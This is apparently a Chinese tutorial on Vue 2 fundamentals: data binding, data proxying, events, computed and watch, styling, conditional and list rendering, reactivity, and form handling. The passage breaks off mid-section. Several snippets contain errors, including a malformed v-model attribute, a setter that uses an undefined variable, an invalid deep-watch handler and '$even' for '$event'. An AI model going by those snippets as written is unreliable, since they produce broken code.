初识Vue
前置工作
(1)给浏览器安装 Vue Devtools插件;
(2)标签引入Vue包;
(3)阻止 Vue 在启动时生成生产提示Vue.config.productionTip = false(可选);
(4)favicon需要将页签图标放在项目根路径,重新打开就有了(shift+F5 强制刷新);
初识 Vue
(1)想要 Vue 工作,就必须创建一个 Vue 实例,且要传入一个配置对象;
(2)root 容器里的代码依然符合 html 规范,只不过混入了一些特殊的 Vue 语法;
(3)root 容器里的代码被称为 Vue 模版;
(4)Vue 实例与容器是一一对应的;
(5)真实开发中只有一个 Vue 实例,并且会配合着组件一起使用;
(6){{xxx}}中 xxx 要写js 表达式,且 xxx 可以自动读取到data中的所有属性;
(7)一旦data中的数据发生变化,那么模版中用到该数据的地方也会自动更新;
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>初识Vue</title>
<!-- 引入Vue -->
<script src="https://cdn.jsdelivr.net/npm/vue@2.5.16/dist/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h3>姓名:{{name}}</h3>
<h3>地点:{{address}}</h3>
</div>
<script>
Vue.config.productionTip = false; // 阻止vue在启动时生成生产提示(生产版本则无)
// 创建vue实例
new Vue({
el: '#root', // el用于指定当前vue实例为那个容器服务,值通常为css选择器字符串
data: {
// data中存储数据,数据供el所指定容器去使用
name: '李华',
address: '深圳'
}
});
</script>
</body>
</html>
模板语法
Vue 模版语法包括两大类:
插值语法
功能:用于解析标签体内容
写法:{{xxx}},xxx 会作为 js 表达式解析
指令语法
功能:用于解析标签(包括:标签属性、解析标签体内容、绑定事件...)
举例:v-bind:href = 'xxxx' ,xxxx 会作为 js 表达式被解析
数据绑定
Vue 中有两种数据绑定的方式:
单向绑定:v-bind
特点
数据只能从 data 流向页面,此外例如v-bind:href = 'xxx',可以简写为:href
双向绑定:v-model
特点
数据不仅能从 data 流向页面,还能从页面流向 data,双向绑定一般应用在表单类元素上,如<input>,<select>,<textarea>等,v-model:value,可以简写为v-model
代码片段:
<div id="root">
<!-- 普通写法 -->
<!-- 单向数据绑定:<input type="text" v-bind:value="name"><br/> -->
<!-- 双向数据绑定:<input type="text" v-model:value="name"><br/> -->
<!-- 简写 -->
单向数据绑定:<input type="text" :value="name" /><br />
双向数据绑定:<input type="text" v-model"name"><br />
<!-- 如下代码是错误的,因为 v-model 只能应用在表单类元素(输入类元素)上 -->
<!-- <h2 v-model:x="name">你好啊</h2> -->
</div>el 和 data 的两种写法
el的两种写法
(1)创建Vue实例对象的时候配置el属性
(2)先创建Vue实例,最后在通过vm.$mount('#root')指定el的值
注
① Vue 实例中,以$符开头的是提供给程序员使用的
② $mount()不是实例中的方法,是原型对象中的方法

③ $mount()相对来说更灵活一些,如搭配定时器等待一秒后再将 Vue 实例和容器进行关联
const vm = new Vue({
// el:'#root',
data: {
name: '李华'
}
});
setTimeout(() => {
vm.$mount('#root');
}, 1000);data的两种写法
(1)对象式:data:{}
(2)函数式:data(){retuen {}}
注
① 目前那种写法都可以,后期使用到组件时,必须使用函数式,否则报错
② 由 Vue 管理的函数,一定不要写箭头函数,否则 this 就不在是 Vue 实例了,而是 Window
data(){} 等价于→ data:function(){}MVVM 模型 数据代理
MVVM 模型

M:模型Model,data中的数据
V:视图View,模板代码
VM:视图模型ViewModel,Vue 实例对象

数据代理
Object.defineProperty(obj, prop, descriptor):
参数:
obj:要定义属性的对象
prop:要定义或修改的属性的名称或 Symbol
descriptor:要定义或修改的属性描述符
// 假设需要age属性随着number的修改而修改
let number = 18;
let person = {
name: '张三',
sex: '男'
};
Object.defineProperty(person, 'age', {
// value: 18,
// enumerable:true, // 控制属性是否可以枚举,默认值是false
// writable:true, // 控制属性是否可以被修改,默认值是false
// configurable:true // 控制属性是否可以被删除,默认值是false
// 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
get() {
console.log('读取age属性');
return number;
},
// 当有人读取person的age属性时,get函数(getter)就会被调用,且返回值就是age的值
set(value) {
console.log('修改age属性');
number = value;
}
});
// console.log(Object.keys(person));
console.log(person);
数据代理:通过一个对象代理另一个对象中属性的操作(读/写)
let obj = {x: 100};
let obj2 = {y: 200};
Object.defineProperty(obj2, 'x', {
get() {
return obj.x;
},
set(val) {
obj.x = value;
}
}相关信息
1.Vue 中的数据代理通过 vm 对象来代理 data 对象中属性的操作(读/写)
2.Vue 中数据代理的好处:更加方便的操作 data 中的数据
3.基本原理:
a .通过 Object.defineProperty()把 data 对象中所有属性添加打 vm 上
b.为每个添加到 vm 上的属性,指定一个 getter / setter
c.在 getter / setter 内部去操作(读/写)data 中对应的属性
注:Vue 将data中的数据拷贝了一份到_data属性中,又将_data里面的属性提到 Vue 实例中(如:name),通过 Object.defineProperty()实现数据代理,这样通过 getter / setter 操作 name,进而操作_data中的 name,而_data又对 data 进行数据劫持,实现响应式;

示例代码参考:示例代码-点击跳转
事件处理
事件的基本使用
1.使用v-on:xxx或者@xxx绑定事件,其中 xxx 是事件名;
2.事件的回调需要配置在 methods 对象中,最终会在 vm 上;
3.methods 中配置的函数,不要用箭头函数,否则 this 就不是 vm 了;
4.methods 中配置的函数,都是被 Vue 所管理的函数,this 的指向是 vm 或组件实例对象;
5.@click='demo'和@click='demo($event)'效果一致,但后者可以传参;
<div id="root">
<!-- <button v-on:click="showInfo">点我提示信息</button> -->
<!-- 简写 -->
<button @click="showInfo">点我提示信息(不传参)</button>
<button @click="showInfoParam($even, 'Hi')">点我提示信息(传参)</button>
</div>
<script type="text/javascript">
new Vue({
el: '#root',
data: {},
methods: {
showInfo(event) {
console.log(event);
},
showInfoParam(event, param) {
console.log(event); // 点击事件
console.log(param); // Hi
}
}
});
</script>事件修饰符
| 修饰符 | 说明 |
|---|---|
prevent | 组织默认事件 |
stop | 组织事件冒泡 |
once | 事件只触发一次 |
capture | 使用事件的捕获模式 |
self | 只有event.target是当前操作的元素时才出发事件 |
passive | 事件的默认行为立即执行,无需等待事件回调执行完毕 |
<!-- 阻止单击事件继续传播 -->
<a v-on:click.stop="doThis"></a>
<!-- 提交事件不再重载页面 -->
<form v-on:submit.prevent="onSubmit"></form>
<!-- 修饰符可以串联 -->
<a v-on:click.stop.prevent="doThat"></a>
<!-- 只有修饰符 -->
<form v-on:submit.prevent></form>
<!-- 添加事件监听器时使用事件捕获模式 -->
<!-- 即内部元素触发的事件先在此处理,然后才交由内部元素进行处理 -->
<div v-on:click.capture="doThis">...</div>
<!-- 只当在 event.target 是当前元素自身时触发处理函数 -->
<!-- 即事件不是从内部元素触发的 -->
<div v-on:click.self="doThat">...</div>
<!-- 点击事件将只会触发一次 -->
<a v-on:click.once="doThis"></a>
<!-- 滚动事件的默认行为 (即滚动行为) 将会立即触发 -->
<!-- 而不会等待 `onScroll` 完成 -->
<!-- 这其中包含 `event.preventDefault()` 的情况 -->
<div v-on:scroll.passive="onScroll">...</div>注意
(1)使用修饰符时,顺序很重要;相应的代码会以同样的顺序产生。因此,用 v-on:click.prevent.self 会阻止所有的点击,而 v-on:click.self.prevent 只会阻止对元素自身的点击;
(2)不要把 .passive 和 .prevent 一起使用,因为 .prevent 将会被忽略,同时浏览器可能会向你展示一个警告。请记住,.passive 会告诉浏览器你不想阻止事件的默认行为;
按键修饰符
① 常用的按键别名:enter、delete、esc、space、up等等;tab需要配合keydown使用;
② Vue 中未提供别名的按键,可以使用按键原始的key值去绑定,但要注意要转为kebab-case(多单词小写短横线写法);
③ 系统修饰键:ctrl、alt、shift、meta,配合keyup使用,需要按下修饰键的同时,再按下其他键,随后释放其他键,时间才被触发;配合keydown使用,正常触发事件;
④ 可以使用keyCode去指定具体的按键(不推荐)
⑤ 自定义按键修饰符别名:Vue.config.keyCodes.f1 = 112
<input @keyup="showKeyInfo">
<input @keyup.enter="showKeyInfo">
showKeyInfo(e){
console.log(e.key); // 按键名字
console.log(e.keyCode); // 按键码
}计算属性与侦听属性
计算属性(computed)
(1)定义:要用的属性不存在,需要==通过已有属性计算==得来;Ps:针对模板内复杂的逻辑(表达式),应当使用计算属性便于后期维护;
(2)原理:底层借助了Object.definepropert方法提供的getter和setter;
(3)get 函数什么时候执行?
① 初次读取时会执行一次;
② 当依赖的数据发生改变时会被再次调用;
(4)优势:与 methods 实现相比,内部有缓存机制(复用),效率更高,调试方便;
(5)备注:
① 计算属性最终会出现在 vm 上,直接读取使用即可;
② 如果计算属性要被修改,那必须写 set 函数去响应修改,且 set 中要引起计算时依赖的数据发生改变;
③ 如果计算属性不考虑修改,可以使用计算属性的简写形式;
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>计算属性</title>
<!-- 引入Vue -->
<script src="https://cdn.jsdelivr.net/npm/vue@2.5.16/dist/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
姓:<input type="text" v-model="fistName" /><br />
名:<input type="text" v-model="lastName" /><br />
全名:<span>{{ fullName }}</span>
</div>
<script>
Vue.config.productionTip = false; // 阻止vue在启动时生成生产提示(生产版本则无)
// 创建vue实例
const vm = new Vue({
el: '#root',
data: {
fistName: '李',
lastName: '华'
},
computed: {
// 完整写法
/**
fullName: {
// get有什么作用?当有人读取fullName时,get就会被调用,且返回值就作为fullName的值
// get什么时候被调用?1.初次读取fullName时;2.所依赖的数据发生变化时;
get() {
console.log('get被调用了!');
return this.fistName + '-' + this.lastName;
},
// set什么时候被调用?当fullName被修改时
set(value) {
console.log('get被调用! → %s', value);
const arr = value.split('-');
this.fistName = arr[0];
this.lastName = arr[1];
}
},
*/
// 简写
fullName() {
console.log('get被调用了!');
return this.fistName + '-' + this.lastName;
}
}
});
</script>
</body>
</html>侦听属性(watch)
(1)当被监视的属性变化时,回调函数自动调用,进行相关操作;
(2)监视的属性必须存在,才能被监视,既可以监视属性,也可以监视计算属性;
(3)监视的两种写法:① new Vue 时传入watch: {}配置; ② 通过vm.$watch监视;
(4)配置项属性immediate: false,改为true时,则初始化时调用一次handler(newValue, oldValue) {};
(5)如果监视属性除了 handler 没有其他配置项的话,可以进行简写;
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>监视属性</title>
<!-- 引入Vue -->
<script src="https://cdn.jsdelivr.net/npm/vue@2.5.16/dist/vue.js"></script>
</head>
<body>
<!-- 准备好一个容器 -->
<div id="root">
<h2>今天天气很{{ info }}</h2>
<button @click="changeWeather">切换天气</button>
<!-- 语句简单写法 -->
<!-- <button @click="isHot = !isHot">切换天气</button> -->
</div>
<script>
Vue.config.productionTip = false; // 阻止vue在启动时生成生产提示(生产版本则无)
// 创建vue实例
const vm = new Vue({
el: '#root',
data: {
isHot: false
},
methods: {
changeWeather() {
return (this.isHot = !this.isHot);
}
},
computed: {
info() {
return this.isHot ? '炎热' : '凉爽';
}
},
/* 方式一 */
watch: {
// 监听属性
// 正常写法
/**
isHot: {
// immediate: true, // 初始化时让handler调用一下
// handler什么时候被调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('isHot被修改了!新的值:%s,原来的值:%s', newValue, oldValue);
}
},
*/
// 简写
isHot(newValue, oldValue) {
console.log('isHot被修改了!新的值:%s,原来的值:%s', newValue, oldValue);
},
// 监听计算属性
info: {
handler(newValue, oldValue) {
console.log('info!新的值:%s,原来的值:%s', newValue, oldValue);
}
}
}
});
/* 方式二 */
// 正常写法
/*
vm.$watch('isHot', {
// immediate: true, // 初始化时让handler调用一下
// handler什么时候被调用?当isHot发生改变时
handler(newValue, oldValue) {
console.log('isHot被修改了!新的值:%s,原来的值:%s', newValue, oldValue);
}
})
*/
// 简写(不允许写箭头函数)
vm.$watch('isHot', function (newValue, oldValue) {
console.log('isHot被修改了!新的值:%s,原来的值:%s', newValue, oldValue);
});
</script>
</body>
</html>深度监视
(1)Vue 中的 watch 默认不监视对象内部值的改变(一层);
(2)配置deep:true可以监视对象内部值的改变(多层);
注
① Vue 自身可以监视对象内部值的改变,但 Vue 提供的 watch 默认不可以;
② 使用 watch 时根据数据的具体结构,决定是否采用深度监视;
<div id="root">
<h3>a的值是:{{numbers.a}}</h3>
<button @click="numbers.a++">点我让a+1</button>
<h3>b的值是:{{numbers.b}}</h3>
<button @click="numbers.b++">点我让b+1</button>
<button @click="numbers={a:666,b:888}">彻底替换掉numbers</button>
{{numbers.c.d.e}}
</div>
<script>
new Vue({
el: '#root',
data: {
numbers: {
a: 1,
b: 1,
c: {
d: {
e:100
}
}
}
},
watch: {
// 监视多级结构中某个属性的变化
/*
'numbers.a': {
handler() {
console.log('a被改变了');
}
}, */
// 监视多级结构中的所有属性的变化
numbers: {
deep: true,
handler: {
console.log('numbers的值改变了');
}
}
})
</script>
watch 对比 computed
(1)computed 能完成的功能,watch 都可以完成;
(2)watch 能完成的功能,computed 不一定能完成,例如:watch 可以进行异步操作;
相关信息
① 所被 Vue 管理的函数,做好写成普通函数,这样 this 的指向才是 vm 或组件实例对象;
② 所有不被 Vue 所管理的函数(定时器的回调函数、ajax 的回调函数等),最好写成箭头函数,这样 this 的指向才是 vm 或组件实例对象;
<div id="demo">{{ fullName }}</div>使用计算属性:
const vm = new Vue({
el: '#demo',
data: {
firstName: 'Foo',
lastName: 'Bar'
},
computed: {
fullName: function () {
return this.firstName + ' ' + this.lastName;
}
}
});使用侦听属性:
const vm = new Vue({
el: '#demo',
data: {
firstName: 'Foo',
lastName: 'Bar',
fullName: 'Foo Bar'
},
watch: {
firstName: function (val) {
setTimeout(() => {
this.fullName = val + ' ' + this.lastName; // 延迟一秒
}, 1000);
},
lastName: function (val) {
this.fullName = this.firstName + ' ' + val;
}
}
});绑定样式
(1)class 样式:class="xxx",xxx 可以是字符串、对象、数组;
注
字符串写法适用于:类名不确定,要动态获取
数组写法适用于:要绑定多个样式,个数不确定,名字也不确定
对象写法适用于:要绑定多个样式,个数确定,名字也确定,但不确定用不用
(2)style 样式:
注
:style="[a,b]",其中 a、b 是样式
:style="{fontSize: xxx}",其中 xxx 是动态值
<style>
.basic {
width: 300px;
height: 50px;
border: 1px solid black;
}
.happy {
border: 3px solid red;
background-color: rgba(255, 255, 0, 0.644);
background: linear-gradient(30deg, yellow, pink, orange, yellow);
}
.sad {
border: 4px dashed rgb(2, 197, 2);
background-color: skyblue;
}
.normal {
background-color: #bfa;
}
.atguigu1 {
background-color: yellowgreen;
}
.atguigu2 {
font-size: 20px;
text-shadow: 2px 2px 10px red;
}
.atguigu3 {
border-radius: 20px;
}
</style>
<div id="root">
<!-- 绑定class样式--字符串写法,适用于:样式的类名不确定,需要动态指定 -->
<div class="basic" :class="mood" @click="changeMood">{{name}}</div><br />
<!-- 绑定class样式--数组写法,适用于:要绑定的样式个数不确定、名字也不确定 -->
<div class="basic" :class="classArr">{{name}}</div><br />
<!-- 绑定class样式--对象写法,适用于:要绑定的样式个数确定、名字也确定,但要动态决定用不用 -->
<div class="basic" :class="classObj">{{name}}</div><br />
<!-- 绑定style样式--对象写法 -->
<div class="basic" :style="styleObj">{{name}}</div><br />
<!-- 绑定style样式--数组写法 -->
<div class="basic" :style="styleArr">{{name}}</div>
</div>
<script type="text/javascript">
Vue.config.productionTip = false
const vm = new Vue({
el: '#root',
data: {
name: '尚硅谷',
mood: 'normal',
classArr: ['atguigu1', 'atguigu2', 'atguigu3'],
classObj: {
atguigu1: false,
atguigu2: false
},
styleObj: {
fontSize: '40px',
color: 'red'
},
styleObj2: {
backgroundColor: 'orange'
},
styleArr: [
{
fontSize: '40px',
color: 'blue'
},
{
backgroundColor: 'gray'
}
]
},
methods: {
changeMood() {
const arr = ['happy', 'sad', 'normal']
const index = Math.floor(Math.random() * 3)
this.mood = arr[index]
}
}
})
</script>
10.条件渲染
v-if:
写法:
(1)v-if='表达式' (2)v-else-if='表达式' (3)v-else='表达式'适用于:切换频率较低的场景
特点:不展示的 DOM 元素直接被移除
v-if可以和v-else-if、v-else一起使用,但要求结构不能被“打断”
v-show:
写法:
v-show='表达式'适用于:切换频率较高的场景
特点:不展示的 DOM 未被移除,仅仅通过样式被隐藏
使用
v-if时,元素可能无法获取到,而使用v-show一定可以获取到;template标签不影响结构,页面html中不会有此标签,但只能配合v-if,不能配合v-show;
<div id="root">
<h2>当前的n值是:{{ n }}</h2>
<button @click="n++">点我n+1</button>
<!-- 使用v-show做条件渲染 -->
<!-- <h2 v-show="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-show="1 === 1">欢迎来到{{name}}</h2> -->
<!-- 使用v-if做条件渲染 -->
<!-- <h2 v-if="false">欢迎来到{{name}}</h2> -->
<!-- <h2 v-if="1 === 1">欢迎来到{{name}}</h2> -->
<!-- v-else和v-else-if -->
<!-- <div v-if="n === 1">Angular</div> -->
<!-- <div v-else-if="n === 2">React</div> -->
<!-- <div v-else-if="n === 3">Vue</div> -->
<!-- <div v-else>哈哈</div> -->
<!-- <div v-show="n === 1">Angular</div> -->
<!-- <div v-show="n === 2">React</div> -->
<!-- <div v-show="n === 3">Vue</div> -->
<!-- v-if与template的配合使用 -->
<template v-if="n === 1">
<h3>你好</h3>
<h3>北京</h3>
</template>
</div>11.列表渲染 数据监视
v-for
适用:展示列表数据,数据来源可以是数组、对象、字符串(用的少)、指定次数(用的少)
语法:<li v-for="(item, index) of items" :key="index">,这里 key 可以是 index,更好的是遍历对象的唯一标识
<div id="root">
<!-- 遍历数组 -->
<h3>人员列表(遍历数组)</h3>
<ul>
<li v-for="(p,index) of persons" :key="index">{{ p.name }}-{{ p.age }}</li>
<li v-for="(p,index) in persons" :key="index">{{ p.name }}-{{ p.age }}</li>
</ul>
<!-- 遍历对象 -->
<h3>汽车信息(遍历对象)</h3>
<ul>
<li v-for="(value,k) of car" :key="k">{{ k }}-{{ value }}</li>
</ul>
<!-- 遍历字符串 -->
<h3>测试遍历字符串(用得少)</h3>
<ul>
<li v-for="(char,index) of str" :key="index">{{ char }}-{{ index }}</li>
</ul>
<!-- 遍历指定次数 -->
<h3>测试遍历指定次数(用得少)</h3>
<ul>
<li v-for="(number,index) of 5" :key="index">{{ index }}-{{ number }}</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
],
car: {
name: '奥迪A8',
price: '70万',
color: '黑色'
},
str: 'hello'
}
});
</script>
key 的内部原理
案例分析:
<div id="root">
<h2>人员列表(遍历数组)</h2>
<button @click.once="add">添加一个老刘</button>
<!-- index作为key -->
<ul>
<li v-for="(p,index) of persons" :key="index">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
<!-- p.id作为key -->
<ul>
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '张三', age: 18 },
{ id: '002', name: '李四', age: 19 },
{ id: '003', name: '王五', age: 20 }
]
},
methods: {
add() {
const p = { id: '004', name: '老刘', age: 40 };
// 最上方加入对象
this.persons.unshift(p);
}
}
});
</script>
index 作为 key:

id 作为 key:

面试题:reactvue 中的 key 有什么作用?(key 的内部原理)
① 虚拟DOM中key的作用:key是虚拟DOM中对象的标识,当数据发生变化时,Vue会根据新数据生成新的虚拟DOM,随后Vue进行新虚拟DOM与旧虚拟DOM的差异比较,比较规则如下:
(1)旧虚拟DOM中找到了与新虚拟DOM相同的key
a.若虚拟DOM中内容没变, 直接使用之前的真实DOM
b.若虚拟DOM中内容变了, 则生成新的真实DOM,随后替换掉页面中之前的真实DOM
(2)旧虚拟DOM中未找到与新虚拟DOM相同的key,创建新的真实DOM,随后渲染到到页面
② 用index作为key可能会引发的问题
(1)若对数据进行逆序添加、逆序删除等破坏顺序操作,会产生没有必要的真实DOM更新 ==> 界面效果没问题,但效率低
(2)若结构中还包含输入类的DOM:会产生错误DOM更新 ==> 界面有问题
③ 开发中如何选择key?
(1)最好使用每条数据的唯一标识作为key,比如 id、手机号、身份证号、学号等唯一值
(2)如果不存在对数据的逆序添加、逆序删除等破坏顺序的操作,仅用于渲染列表,使用index作为key是没有问题的列表过滤
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{ p.name }}-{{ p.age }}-{{ p.sex }}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
// 用 watch 实现
/**
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [
{ id: '001', name: '马冬梅', age: 19, sex: '女' },
{ id: '002', name: '周冬雨', age: 20, sex: '女' },
{ id: '003', name: '周杰伦', age: 21, sex: '男' },
{ id: '004', name: '温兆伦', age: 22, sex: '男' }
],
filPersons: []
},
watch: {
keyWord: {
immediate: true,
handler(val) {
this.filPersons = this.persons.filter((p) => {
return p.name.indexOf(val) !== -1
})
}
}
}
})
*/
// 用 computed 实现
new Vue({
el: '#root',
data: {
keyWord: '',
persons: [
{ id: '001', name: '马冬梅', age: 19, sex: '女' },
{ id: '002', name: '周冬雨', age: 20, sex: '女' },
{ id: '003', name: '周杰伦', age: 21, sex: '男' },
{ id: '004', name: '温兆伦', age: 22, sex: '男' }
]
},
computed: {
filPersons() {
return this.persons.filter(p => {
return p.name.indexOf(this.keyWord) !== -1;
});
}
}
});
</script>列表排序
<div id="root">
<h2>人员列表</h2>
<input type="text" placeholder="请输入名字" v-model="keyWord">
<button @click="sortType = 2">年龄升序</button>
<button @click="sortType = 1">年龄降序</button>
<button @click="sortType = 0">原顺序</button>
<ul>
<li v-for="(p,index) of filPersons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
<input type="text">
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
new Vue({
el: '#root',
data: {
keyWord: '',
sortType: 0, // 0原顺序 1降序 2升序
persons: [
{ id: '001', name: '马冬梅', age: 30, sex: '女' },
{ id: '002', name: '周冬雨', age: 31, sex: '女' },
{ id: '003', name: '周杰伦', age: 18, sex: '男' },
{ id: '004', name: '温兆伦', age: 19, sex: '男' }
]
},
computed: {
filPersons() {
const arr = this.persons.filter(p => {
return p.name.indexOf(this.keyWord) !== -1;
});
//判断一下是否需要排序
if (this.sortType) {
arr.sort((p1, p2) => {
return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age;
});
}
return arr;
}
}
});
</script>
Vue 数据监视
① 更新时的一个问题:
<div id="root">
<h2>人员列表</h2>
<button @click="updateMei">更新马冬梅的信息</button>
<ul>
<li v-for="(p,index) of persons" :key="p.id">
{{p.name}}-{{p.age}}-{{p.sex}}
</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
persons: [
{ id: '001', name: '马冬梅', age: 30, sex: '女' },
{ id: '002', name: '周冬雨', age: 31, sex: '女' },
{ id: '003', name: '周杰伦', age: 18, sex: '男' },
{ id: '004', name: '温兆伦', age: 19, sex: '男' }
]
},
methods: {
updateMei() {
// this.persons[0].name = '马老师' //奏效
// this.persons[0].age = 50 //奏效
// this.persons[0].sex = '男' //奏效
// this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} //不奏效
this.persons.splice(0, 1, { id: '001', name: '马老师', age: 50, sex: '男' });
}
}
});
</script>
this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'}更改 data 数据,Vue 不监听,模板不改变
② 模拟一个数据监测:
let data = {
name: '尚硅谷',
address: '北京'
};
function Observer(obj) {
// 汇总对象中所有的属性形成一个数组
const keys = Object.keys(obj);
// 遍历
keys.forEach(k => {
Object.defineProperty(this, k, {
get() {
return obj[k];
},
set(val) {
console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`);
obj[k] = val;
}
});
});
}
// 创建一个监视的实例对象,用于监视data中属性的变化
const obs = new Observer(data);
console.log(obs);
// 准备一个vm实例对象
let vm = {};
vm._data = data = obs;③ Vue.set()方法:
<div id="root">
<h1>学生信息</h1>
<button @click="addSex">添加性别属性,默认值:男</button>
<h2>姓名:{{student.name}}</h2>
<h2 v-if="student.sex">性别:{{student.sex}}</h2>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
student: {
name: '小明'
}
},
methods: {
addSex() {
// Vue.set(this.student,'sex','男')
this.$set(this.student, 'sex', '男');
}
}
});
</script>直接增加属性:

调用 Vue API 增加属性:

增加非响应式属性(局限):

官网说明:全局 API-Vue.set
向响应式对象中添加一个 property,并确保这个新 property 同样是响应式的,且触发视图更新。它必须用于向响应式对象上添加新 property,因为 Vue 无法探测普通的新增 property;
# 用法相同 vm.$set(vm.student,'sex','男'); Vue.set(this.student,'sex','男');
总结
⬆️ 示例代码
<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>总结数据监视</title>
<!-- 引入Vue -->
<script src="https://cdn.jsdelivr.net/npm/vue@2.5.16/dist/vue.js"></script>
</head>
<body>
<div id="root">
<h2>学生信息</h2>
<button style="margin: 0 5px 5px 0;" @click="student.age++">年龄+1岁</button>
<button style="margin: 0 5px 5px 0;" @click="addSex">添加性别属性,默认值:男</button>
<button style="margin: 0 5px 5px 0;" @click="student.sex = '未知'">修改性别</button>
<button style="margin: 0 5px 5px 0;" @click="addFriend">在列表首位添加一个朋友</button> <br />
<button style="margin: 0 5px 5px 0;" @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button>
<button style="margin: 0 5px 5px 0;" @click="addHobby">添加一个爱好</button>
<button style="margin: 0 5px 5px 0;" @click="updateHobby">修改第一个爱好为:开车</button>
<button style="margin: 0 5px 5px 0;" @click="removeSmoke">过滤掉爱好中的喝酒</button>
<h3>姓名:{{student.name}}</h3>
<h3>年龄:{{student.age}}</h3>
<h3 v-if="student.sex">性别:{{student.sex}}</h3>
<h3>爱好:</h3>
<ul>
<li v-for="(h,index) in student.hobby" :key="index">{{h}}</li>
</ul>
<h3>朋友们:</h3>
<ul>
<li v-for="(f,index) in student.friends" :key="index">{{f.name}}--{{f.age}}</li>
</ul>
</div>
<script type="text/javascript">
Vue.config.productionTip = false;
const vm = new Vue({
el: '#root',
data: {
student: {
name: '小明',
age: 18,
hobby: ['抽烟', '喝酒', '烫头'],
friends: [
{ name: 'jerry', age: 35 },
{ name: 'tony', age: 36 }
]
}
},
methods: {
addSex() {
// Vue.set(this.student,'sex','男')
this.$set(this.student, 'sex', '男');
},
addFriend() {
this.student.friends.unshift({ name: 'jack', age: 40 });
},
updateFirstFriendName() {
this.student.friends[0].name = '张三';
},
addHobby() {
this.student.hobby.push('学习');
},
updateHobby() {
this.student.hobby.splice(0, 1, '开车');
},
removeSmoke() {
this.student.hobby = this.student.hobby.filter(h => {
return h !== '喝酒';
});
}
}
});
</script>
</body>
</html>总结
Vue 监视数据的原理:
1.Vue 会监视 data 中所有层次的数据;
2.如何监测对象中的数据?
通过 setter 实现监视,且要在 new Vue 时就传入要监测的数据
(1)对象中后追加的属性,Vue 默认不做响应式处理
(2)如需给后添加的属性做响应式,请使用如下 API
Vue.set(target, propertyName / index, value); // 方法一
vm.$set(target, propertyName / index, value); // 方法二3.如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事:
(1)调用原生对应的方法对数组进行更新
(2)重新解析模板,进而更新页面
4.在 vue 修改数组中的某个元素一定要用如下方法:
(1)使用这些 API:push()、pop()、shift()、unshift()、splice()、sort()、reverse()
(2)Vue.set() 或 vm.$set(),但是它们不能给 vm 或 vm 的根对象添加属性!
收集表单数据
<template>
<div id="root">
<form @submit.prevent="demo">
账号:<input type="text" v-model.trim="userInfo.account" /> <br /><br />
密码:<input type="password" v-model="userInfo.password" /> <br /><br />
年龄:<input type="number" v-model.number="userInfo.age" /> <br /><br />
性别: 男<input type="radio" name="sex" v-model="userInfo.sex" value="male" /> 女<input type="radio" name="sex" v-model="userInfo.sex" value="female" /> <br /><br />
爱好: 学习<input type="checkbox" v-model="userInfo.hobby" value="study" /> 打游戏<input type="checkbox" v-model="userInfo.hobby" value="game" /> 吃饭<input
type="checkbox"
v-model="userInfo.hobby"
value="eat" />
<br /><br />
所属校区
<select v-model="userInfo.city">
<option value="">请选择校区</option>
<option value="beijing">北京</option>
<option value="shanghai">上海</option>
<option value="shenzhen">深圳</option>
<option value="wuhan">成都</option>
</select>
<br /><br />
其他信息:
<textarea v-model.lazy="userInfo.other"></textarea> <br /><br />
<input type="checkbox" v-model="userInfo.agree" />阅读并接受 <a href="https://www.yuque.com/cessstudy">《用户协议》</a><br /><br />
<button>提交</button>
</form>
</div>
</template>
<script>
export default {
data() {
return {
userInfo: {
account: '',
password: '',
age: 18,
sex: 'female',
hobby: [],
city: 'beijing',
other: '',
agree: ''
}
};
},
methods: {
demo() {
console.log(JSON.stringify(this.userInfo));
alert(JSON.stringify(this.userInfo));
}
}
};
</script>{
"jsfiddle": false,
"codepen": false
}收集表单数据
1)若<input type="text"/>,则v-model收集的是value值,用户输入的就是value值;
2)若<input type="radio"/>,则v-model收集的是value值,且要给标签配置value值;
3)若<input type="checkbox"/>:
① 没有配置 input 的 value 属性,那么收集的是 checked(勾选 or 未勾选 | 布尔值 )
